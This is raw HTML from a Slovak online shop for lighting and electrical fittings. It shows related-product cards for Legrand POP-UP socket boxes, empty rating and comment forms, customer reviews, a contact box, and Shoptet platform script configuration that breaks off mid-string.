                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="78616" data-micro-identifier="85c30818-c6d4-11ea-a8ac-ecf4bbd76e50" data-testid="productItem">
                    <a href="/legrand-3/zasuvkovy-box-pop-up--biela--4-moduly-654001/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Zásuvkový box POP-UP, zlatá, 4 moduly 654000" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78616_zasuvkovy-box-pop-up--zlata--4-moduly-654000.jpg?66e8492c" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/detail/78616_zasuvkovy-box-pop-up--zlata--4-moduly-654000.jpg?66e8492c
" fetchpriority="low" />
                                                                                                                                    
    

    


            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/legrand-3/zasuvkovy-box-pop-up--biela--4-moduly-654001/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Zásuvkový box POP-UP, zlatá, 4 moduly 654000                    </span>
                </a>
                
            <div class="ratings-wrapper">
                                        <div class="stars-wrapper" data-micro-rating-value="0" data-micro-rating-count="0">
            
<span class="stars star-list">
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
    </span>
        </div>
                
                        <div class="availability">
            <span style="color:#009901">
                Skladom             </span>
                                                            </div>
            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="54.00"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €54
                    </strong>
        

    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="sk" />
                                                                            <input type="hidden" name="priceId" value="79147" />
                                                                        <input type="hidden" name="productId" value="78616" />
                                                                            
<input type="hidden" name="amount" value="1" autocomplete="off" />
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíka Zásuvkový box POP-UP, zlatá, 4 moduly 654000"><span>Do košíka</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Zásuvkový box POP-UP, zlatá, 4 moduly 654000
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">78610</span>
        </span>
    
    </div>
</div>
                        <div class="product col-sm-6 col-md-12 col-lg-6 active related-sm-screen-hide">
    <div class="p" data-micro="product" data-micro-product-id="78619" data-micro-identifier="3d7aaa06-c6d5-11ea-9c6b-ecf4bbd76e50" data-testid="productItem">
                    <a href="/legrand-3/zasuvkovy-box-pop-up--zlata--4-moduly-654000/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Zásuvkový box POP-UP, hliník, 4 moduly 054011" data-micro-image="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/big/78619_zasuvkovy-box-pop-up--hlinik--4-moduly-054011.jpg?66e8492c" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/detail/78619_zasuvkovy-box-pop-up--hlinik--4-moduly-054011.jpg?66e8492c
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-action">
            Akcia
    </span>
                                                
                                                
                    </div>
                                                    
    

    

    <div class="flags flags-extra">
      
                
                                                                              
            <span class="flag flag-discount">
                                                                                                            <span class="price-standard"><span>€54</span></span>
                                                                                                                                                <span class="price-save">&ndash;8 %</span>
                                    </span>
              </div>

            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/legrand-3/zasuvkovy-box-pop-up--zlata--4-moduly-654000/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Zásuvkový box POP-UP, hliník, 4 moduly 054011                    </span>
                </a>
                
            <div class="ratings-wrapper">
                                        <div class="stars-wrapper" data-micro-rating-value="0" data-micro-rating-count="0">
            
<span class="stars star-list">
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
                                <span class="star star-off"></span>
        
    </span>
        </div>
                
                        <div class="availability">
            <span style="color:#009901">
                Skladom             </span>
                                                            </div>
            </div>
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="49.50"
    data-micro-price-currency="EUR"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        €49,50
                    </strong>
        

    </div>


                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="sk" />
                                                                            <input type="hidden" name="priceId" value="79150" />
                                                                        <input type="hidden" name="productId" value="78619" />
                                                                            
<input type="hidden" name="amount" value="1" autocomplete="off" />
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíka Zásuvkový box POP-UP, hliník, 4 moduly 054011"><span>Do košíka</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Zásuvkový box POP-UP, hliník, 4 moduly 054011
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">78611</span>
        </span>
    
    </div>
</div>
            </div>

                    <div class="browse-p">
                <a href="#" class="btn btn-default p-all">Zobraziť všetky súvisiace produkty</a>
                            </div>
            
        
    <div class="shp-tabs-wrapper p-detail-tabs-wrapper">
        <div class="row">
            <div class="col-sm-12 shp-tabs-row responsive-nav">
                <div class="shp-tabs-holder">
    <ul id="p-detail-tabs" class="shp-tabs p-detail-tabs visible-links" role="tablist">
                            <li class="shp-tab active" data-testid="tabDescription">
                <a href="#description" class="shp-tab-link" role="tab" data-toggle="tab">Popis</a>
            </li>
                                                                                                                 <li class="shp-tab" data-testid="tabRating">
                <a href="#ratingTab" class="shp-tab-link" role="tab" data-toggle="tab">Hodnotenie</a>
            </li>
                                        <li class="shp-tab" data-testid="tabDiscussion">
                                <a href="#productDiscussion" class="shp-tab-link" role="tab" data-toggle="tab">Diskusia</a>
            </li>
                                        </ul>
</div>
            </div>
            <div class="col-sm-12 ">
                <div id="tab-content" class="tab-content">
                                                                                                            <div id="description" class="tab-pane fade in active" role="tabpanel">
        <div class="description-inner">
            <div class="basic-description">
                <h3>Podrobný popis</h3>
                                    <p>Popis produktu nie je dostupný</p>
                            </div>
            
    
        </div>
    </div>
                                                                                                                                <div id="ratingTab" class="tab-pane fade" role="tabpanel" data-editorid="rating">

                                    <p data-testid="textCommentNotice">Buďte prvý, kto napíše príspevok k tejto položke.</p>
                                
                                                                    
<div id="ratingWrapper" class="rate-wrapper unveil-wrapper" data-parent-tab="ratingTab">
    <div class="rate-wrap row">
        <div class="rate-average-wrap col-xs-12 col-sm-6">
                                        <div class="add-comment rate-form-trigger" data-unveil="rate-form" aria-expanded="false" aria-controls="rate-form" role="button">
                    <span class="link-like rating-icon" data-testid="buttonAddRating">Pridať hodnotenie</span>
                </div>
                    </div>

        
    </div>
            <div id="rate-form" class="vote-form js-hidden">
            <form action="/action/ProductDetail/RateProduct/" method="post" id="formRating">
            <input type="hidden" name="productId" value="78559" />
            <input type="hidden" name="score" value="5" />
    
    
    <div class="row">
        <div class="form-group js-validated-element-wrapper col-xs-12 col-sm-6">
            <input type="text" name="fullName" value="" class="form-control col-xs-12 js-validate-required" placeholder="Meno" data-testid="inputFullName" />
                        <span class="no-display">Nevypĺňajte toto pole:</span>
            <input type="text" name="surname" value="" class="no-display" />
        </div>
        <div class="form-group js-validated-element-wrapper col-xs-12 col-sm-6">
            <input type="email" name="email" value="" class="form-control col-xs-12" placeholder="E-mail" data-testid="inputEmail" />
        </div>
        <div class="col-xs-12">
            <div class="form-group js-validated-element-wrapper">
                <textarea name="description" class="form-control js-validate-required" rows="7" placeholder="Ako ste s produktom spokojný?" data-testid="inputRatingDescription"></textarea>
            </div>
            <div class="form-group">
                <div class="star-wrap stars">
                                            <span class="star star-on" data-score="1"></span>
                                            <span class="star star-on" data-score="2"></span>
                                            <span class="star star-on" data-score="3"></span>
                                            <span class="star star-on" data-score="4"></span>
                                            <span class="star star-on current" data-score="5"></span>
                                    </div>
            </div>
                                <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="ratingConsents19"
                value="19"
                                                        data-special-message="validatorConsent"
                            />
            <label for="ratingConsents19" class="whole-width">
                                Vložením hodnotenie súhlasíte s <a href="/podmienky-ochrany-osobnych-udajov/" target="_blank" rel="noopener noreferrer">podmienkami ochrany osobných údajov</a>
            </label>
        </div>
                            <div class="form-group">
                <input type="submit" value="Odoslať hodnotenie" class="btn btn-sm btn-primary" data-testid="buttonSendRating" />
            </div>
        </div>
    </div>
</form>
        </div>
    </div>

    </div>
                            <div id="productDiscussion" class="tab-pane fade" role="tabpanel" data-testid="areaDiscussion">
        <div id="discussionWrapper" class="discussion-wrapper unveil-wrapper" data-parent-tab="productDiscussion" data-testid="wrapperDiscussion">
                                    
    <div class="discussionContainer js-discussion-container" data-editorid="discussion">
                    <p data-testid="textCommentNotice">Buďte prvý, kto napíše príspevok k tejto položke.</p>
                                            <div class="add-comment discussion-form-trigger" data-unveil="discussion-form" aria-expanded="false" aria-controls="discussion-form" role="button">
                <span class="link-like comment-icon" data-testid="buttonAddComment">Pridať komentár</span>
            </div>
                        <div id="discussion-form" class="discussion-form vote-form js-hidden">
                            <form action="/action/ProductDiscussion/addPost/" method="post" id="formDiscussion" data-testid="formDiscussion">
    <input type="hidden" name="formId" value="9" />
    <input type="hidden" name="discussionEntityId" value="78559" />
            <div class="row">
        <div class="form-group col-xs-12 col-sm-6">
            <input type="text" name="fullName" value="" id="fullName" class="form-control" placeholder="Meno" data-testid="inputUserName"/>
                        <span class="no-display">Nevypĺňajte toto pole:</span>
            <input type="text" name="surname" value="" class="no-display" />
        </div>
        <div class="form-group js-validated-element-wrapper no-label col-xs-12 col-sm-6">
            <input type="email" name="email" value="" id="email" class="form-control js-validate-required" placeholder="E-mail" data-testid="inputEmail"/>
        </div>
        <div class="col-xs-12">
            <div class="form-group">
                <input type="text" name="title" id="title" class="form-control" placeholder="Názov" data-testid="inputTitle" />
            </div>
            <div class="form-group no-label js-validated-element-wrapper">
                <textarea name="message" id="message" class="form-control js-validate-required" rows="7" placeholder="Komentár" data-testid="inputMessage"></textarea>
            </div>
                                <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="discussionConsents22"
                value="22"
                                                        data-special-message="validatorConsent"
                            />
            <label for="discussionConsents22" class="whole-width">
                                Vložením komentáre súhlasíte s <a href="/podmienky-ochrany-osobnych-udajov/" target="_blank" rel="noopener noreferrer">podmienkami ochrany osobných údajov</a>
            </label>
        </div>
                            <fieldset class="box box-sm box-bg-default">
    <h4>Bezpečnostná kontrola</h4>
    <div class="form-group captcha-image">
        <img src="[data-uri]" alt="" data-testid="imageCaptcha" width="150" height="40"  fetchpriority="low" />
    </div>
    <div class="form-group js-validated-element-wrapper smart-label-wrapper">
        <label for="captcha"><span class="required-asterisk">Odpíšte text z obrázka</span></label>
        <input type="text" id="captcha" name="captcha" class="form-control js-validate js-validate-required">
    </div>
</fieldset>
            <div class="form-group">
                <input type="submit" value="Poslať komentár" class="btn btn-sm btn-primary" data-testid="buttonSendComment" />
            </div>
        </div>
    </div>
</form>

                    </div>
                    </div>

        </div>
    </div>
                                                        </div>
            </div>
        </div>
    </div>

</div>
                    </main>
    </div>
    
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápätie</h2>
                    
                                                                <div class="container footer-rows">
                            
    

<div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="data:image/svg+xml,%3Csvg%20width%3D%221%22%20height%3D%221%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="elektro-svietidla" data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/logos/elektro-svietidl___(2)-2.jpg" fetchpriority="low" /></a></div>
<div class="custom-footer elements-4">
            
                
        <div class="custom-footer__instagram ">
                                                                                                                
                                                        </div>
            
                
        <div class="custom-footer__productRating ">
                                                                                                                <h4>
        <span>
                            Hodnotenie produktov
                    </span>
    </h4>

    <div class="rate-wrapper">
            
            <div class="votes-wrap simple-vote">
                <div class="vote-wrap" data-testid="gridRating">
                            <a href="/vonkajsie-svietidla/philips--16270-30-pn-pasture/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="PHILIPS  16270/30/PN Pasture" width="60" height="60"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/related/361449_16270-30-pn-pasture.png?66e8492c" fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                              PHILIPS  16270/30/PN Pasture                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span></span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    <div class='heureka-rating-group plus'><div>+ Cena</div></div><br />
                            </div>
            </a>
                    </div>
            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/sedna-design/sedna-design-3-ramik-antracit/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="SEDNA DESIGN 3 rámik antracit" width="60" height="60"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/related/356694_sedna-design-3-ramik-antracit.jpg?66e8492c" fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                              SEDNA DESIGN 3 rámik antracit                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span>Zdeněk Šindelář</span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    Veľmi spokojný.
                            </div>
            </a>
                    </div>
            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/led-retaze/kkl-1000c-wh--led-vianocna-retaz--70m--studena-biela/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="KKL 1000C/WH, LED - vianočná reťaz, 70m, studená biela" width="60" height="60"  data-src="https://cdn.myshoptet.com/usr/www.elektro-svietidla.sk/user/shop/related/179259_kkl-1000c-wh-illu2.jpg?66e8492c" fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                              KKL 1000C/WH, LED - vianočná reťaz, 70m, studená biela                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span>David Benko</span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    Paráda pekné su
                            </div>
            </a>
                    </div>
    </div>

    </div>

                                                        </div>
            
                
        <div class="custom-footer__contact ">
                                                                                                            <h4><span>Kontakt</span></h4>


    <div class="contact-box no-image" data-testid="contactbox">
                            <strong data-testid="contactboxName">Bernadeta Leponiová</strong>
        
        <ul>
                            <li>
                    <span class="mail" data-testid="contactboxEmail">
                                                    <a href="mailto:obchod&#64;svetluskanz.sk">obchod<!---->&#64;<!---->svetluskanz.sk</a>
                                            </span>
                </li>
            
            
                            <li>
                    <span class="cellphone">
                                                                                <a href="tel:0902120300" aria-label="Zavolať na 0902120300" data-testid="contactboxCellphone">
                                0902 120 300
                            </a>
                                            </span>
                </li>
            
            

                                    <li>
                        <span class="facebook">
                            <a href="https://www.facebook.com/profile.php?id=100063642547793" title="Facebook" target="_blank" data-testid="contactboxFacebook">
                                                                https://www.facebook.com/profile.php?id=100063642547793
                                                            </a>
                        </span>
                    </li>
                
                
                
                
                
                
                
            

        </ul>

    </div>


<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "elektro-svietidla",
        "url" : "https://www.elektro-svietidla.sk",
                "employee" : "Bernadeta Leponiová",
                    "email" : "obchod@svetluskanz.sk",
                            "telephone" : "0902 120 300",
                                
                                                                        "sameAs" : ["https://www.facebook.com/profile.php?id=100063642547793\", \"\", \""]
            }
</script>

                                                        </div>
            
                
        <div class="custom-footer__section2 ">
                                                                                                                                    
        <h4><span>Formuláre</span></h4>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/formulare/kedy-staci-utp-kabel-a-co-moze-rusit-internetovu-siet--legrand-valena-life--niloe--living-now/">Kedy stačí UTP kábel a čo môže rušiť internetovú sieť? Legrand Valena Life, Niloe, Living Now</a></h5>
                                    <time datetime="2025-05-19">
                        19.5.2025
                    </time>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/formulare/rozdiel-medzi-kablami-cat5-a-cat6/">Ako vybrať Legrand Valena Life zásuvky RJ45?</a></h5>
                                    <time datetime="2025-05-16">
                        16.5.2025
                    </time>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/formulare/rozdiely-medzi-sietovymi-kablami/">Rozdiely medzi sieťovými káblami</a></h5>
                                    <time datetime="2025-05-16">
                        16.5.2025
                    </time>
                                            </div>
                    

                                                        </div>
    </div>
                        </div>
                                        
                    <div class="container footer-links-icons">
                    <ul class="footer-links" data-editorid="footerLinks">
            <li class="footer-link">
            <a href="https://www.elektro-svietidla.sk/ideal-lux-2/" target="blank">
Ideal lux
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.elektro-svietidla.sk/ldv/" target="blank">
Ledvance
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.elektro-svietidla.sk/luxera/">
Luxera
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.elektro-svietidla.sk/maytoni/" target="blank">
Maytoni
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.elektro-svietidla.sk/led2/" target="blank">
LED2
</a>
        </li>
            <li class="footer-link">
            <a href="https://www.elektro-svietidla.sk/rendl/" target="blank">
Rendl
</a>
        </li>
    </ul>
                            <div class="footer-icons" data-editorid="footerIcons">
            <div class="footer-icon">
            <a href="https://docs.google.com/document/d/1OUG2h3aV6xnJCCdfGil2Rwg5GZGkV-y-hXgryRV-0PY/edit" title="Formulár pre vrátenie tovaru " target="_blank">Formulár pre vrátenie tovaru </a>
        </div>
            <div class="footer-icon">
            <a href="https://docs.google.com/document/d/1kxDMCNFckVEGDLAsDHDjcvWsz1bmlXQrPLw9cWEuOms/edit" title="Reklamačný formulár " target="_blank">Reklamačný formulár </a>
        </div>
            <div class="footer-icon">
            <a href="https://drive.google.com/drive/u/0/folders/1NQMxLjWW7U2RpVKzMYqIRdon2yNZ7oZk" target="_blank">Ledvance katalóg - svietidlá</a>
        </div>
    </div>
                </div>
    
                    
                        <div class="container footer-bottom">
                            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.sk/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.sk/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvoril Shoptet</a></span>
                            <span class="copyright" data-testid="textCopyright">
                                Copyright 2025 <strong>elektro-svietidla</strong>. Všetky práva vyhradené.                                                                    <a href="#" class="cookies-settings js-cookies-settings" data-testid="cookiesSettings">Upraviť nastavenie cookies</a>
                                                            </span>
                        </div>
                    
                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"11"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":0}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":false,"fixed_header":false,"images_in_menu":true,"positioned_footer":false,"product_slider":false,"simple_ajax_cart":true,"smart_labels":false,"tabs_accordion":false,"tabs_responsive":true,"top_navigation_menu":true}};shoptet.design = {"template":{"name":"Classic","colorVariant":"11-seven"},"layout":{"homepage":"catalog3","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#800080","conversionColorHover":"#690063","color1":"#ff660e","color2":"#ff5100","color3":"#000000","color4":"#0d0d0d"},"fonts":{"heading":"Exo 2","text":"Source Sans 3"},"header":{"backgroundImage":"https:\/\/www.elektro-svietidla.skdata:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7","image":null,"logo":"https:\/\/www.elektro-svietidla.skuser\/logos\/elektro-svietidl___(2)-2.jpg","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázok";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Viac";shoptet.messages['cancel'] = "Zrušiť";shoptet.messages['removedItem'] = "Položka bola odstránená z košíka.";shoptet.messages['discountCouponWarning'] = "Zabudli ste použiť váš zľavový kupón. Urobte tak kliknutím na tlačidlo pri políčku, alebo číslo vymažte, aby ste mohli pokračovať.";shoptet.messages['charsNeeded'] = "Prosím, použite minimálne 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povolené sú iba číslice";shoptet.messages['needHelp'] = "Potrebujete poradiť?";shoptet.messages['showContacts'] = "Zobraziť kontakty";shoptet.messages['hideContacts'] = "Skryť kontakty";shoptet.messages['ajaxError'] = "Došlo k chybe; obnovte stránku a skúste to znova.";shoptet.messages['variantWarning'] = "Zvoľte prosím variant tovaru.";shoptet.messages['chooseVariant'] = "Zvoľte variant";shoptet.messages['unavailableVariant'] = "Tento variant nie je dostupný a nie je možné ho objednať.";shoptet.messages['withVat'] = "vrátane DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíka";shoptet.messages['emptyCart'] = "Prázdny košík";shoptet.messages['change'] = "Zmeniť";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnú e-mailovú adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnú URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platný dátum";shoptet.messages['validatorNumber'] = "Zadajte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte iba číslice";shoptet.messages['validatorCheckbox'] = "Zadajte prosím všetky povinné polia";shoptet.messages['validatorConsent'] = "Bez súhlasu nie je možné odoslať";shoptet.messages['validatorPassword'] = "Heslá sa nezhodujú";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefónne číslo bez predvoľby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navrhovaná oblasť: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČO, musí byť v tvare ako %1";shoptet.messages['validatorFullName'] = "Nezabudli ste priezvisko?";shoptet.messages['validatorHouseNumber'] = "Prosím zadajte správne číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ nezodpovedá zvolenej krajine";shoptet.messages['validatorShortPhoneNumber'] = "Telefónne číslo musí mať min. 8 znakov";shoptet.messages['choose-personal-collection'] = "Prosím vyberte miesto doručenia pri osobnom odbere, zatiaľ nie je zvolené.";shoptet.messages['choose-external-shipping'] = "Špecifikujte vybraný spôsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka Českej Pošty nebola zvolená, prosím vyberte si jednu";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarskej pošty nie je vybraná, zvoľte prosím nejakú";shoptet.messages['choose-postSk'] = "Pobočka Slovenskej pošty nebola zvolená, prosím vyberte si jednu";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebola zvolená, prsím vyberte si jednu";shoptet.messages['choose-zasilkovna'] = "Nebola zvolená pobočka zásielkovne, prosím, vyberte si jednu";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebolaá zvolená, prosím zvoľte jednu možnosť";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebola zvolená, prosím niektorú";shoptet.messages['choose-dpd-cz'] = "Ani jedna z pobočiek služby DPD Parcel Shop nebola zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je potrebné vybrať jednu z možností sledovania produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnúť všetky povinné súhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte email";shoptet.messages['privacyPolicy'] = 'Musíte súhlasiť s ochranou osobných údajov';shoptet.messages['amountChanged'] = '(množstvo bolo zmenené)';shoptet.messages['unavailableCombination'] = 'Nie je k dispozícii v tejto kombinácii';shoptet.messages['specifyShippingMethod'] = 'Upresnite dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnosť platby z %1 bánk';shoptet.messages['PIScountryOptionOneBank'] = 'Možnosť platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V mene CZK je možné zaplatiť iba prostredníctvom českých bánk.';shoptet.messages['PIScurrencyInfoHUF'] = 'V mene HUF je možné zaplatiť iba prostredníctvom maďarských bánk.';shoptet.messages['validatorVatIdWaiting'] = "Overujeme";shoptet.messages['validatorVatIdValid'] = "Overené";shoptet.messages['validatorVatIdInvalid'] = "DIČ sa nepodarilo overiť, aj napriek tomu môžete objednávku dokončiť";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ teraz nie je možné overiť, pretože služba overovania je dočasne nedostupná. Skúste opakovať zadanie neskôr, alebo DIČ vymažte a vašu objednávku dokončte v režime OSS. Prípadne kontaktujte predajcu.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemôže byť overené, pretože služba overovania je dočasne nedostupná. Vaša objednávka bude dokončená v režime OSS. Prípadne kontaktujte predajcu.";shoptet.messages['previous'] = "Predchádzajúce";shoptet.messages['next'] = "Nasledujúce";shoptet.messages['close'] = "Zavrieť";shoptet.messages['imageWithoutAlt'] = "Tento obrázok nemá popis";shoptet.messages['newQuantity'] = "Nové množstvo:";shoptet.messages['currentQuantity'] = "Aktuálne množstvo:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmedzí %1 a %2";shoptet.messages['skipped'] = "Preskočené";shoptet.messages.validator = {};shoptet.messages.validator.emailRequired = "Zadajte e-mailovú adresu (napr. jan.novak@example.com).";shoptet.messages.validator.messageRequired = "Napíšte komentár.";shoptet.messages.validator.captchaRequired = "Vyplňte 